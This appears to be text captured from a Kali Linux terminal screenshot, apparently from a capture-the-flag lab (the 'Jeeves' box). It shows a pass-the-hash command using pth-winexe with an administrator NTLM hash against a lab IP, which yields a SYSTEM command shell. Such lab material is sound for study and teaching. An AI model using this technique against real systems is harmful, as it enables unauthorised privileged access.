 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ pth-winexe --user=jeeves/administrator%aad3b435b51404eeaad3b435b51404ee:e0fb1fb85756c24235ff238cbe81fe00 --system //10.10.10.63 cmd.exe
E_md4hash wrapper called.
HASH PASS: Substituting user supplied NTLM HASH...
Microsoft Windows [Version 10.0.10586]
(c) 2015 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>
[1] 0:sudo  1:nc- 2:winexe* "kali" 02:02 18-Dec-21